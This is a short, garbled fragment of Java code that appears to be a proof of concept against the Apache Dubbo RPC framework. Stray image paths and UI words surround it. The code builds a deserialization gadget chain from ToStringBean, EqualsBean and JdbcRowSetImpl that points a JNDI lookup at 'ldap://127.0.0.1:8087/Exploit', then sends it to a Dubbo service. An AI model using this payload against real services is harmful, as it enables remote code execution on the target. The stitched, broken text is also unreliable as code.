 private final Logger logger = LoggerFactory.getLogger(getClass());
@Reference(version = "1.0.0", url = "dubbo://127.0.0.1:12345")
private DemoService demoService;
public static void main(String[] args) {
SpringApplication.run(DubboAutoConfigurationConsumerBootstrap.class).close();
}
@
private static Object getPayload() throws Exception {
String jndiUrl = "ldap://127.0.0.1:8087/Exploit";
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class, JDKUtil.makeJNDIRowSet(jndiUrl));
EqualsBean root = new EqualsBean(ToStringBean.class,item);
return JDKUtil.makeMap(root,root);
}
@Bean
public ApplicationRunner runner() throws Exception {
Object o = getPayload();
return args -> logger.info(demoService.commonTest(o));
}
}
Database
m
Maven
Bean Validation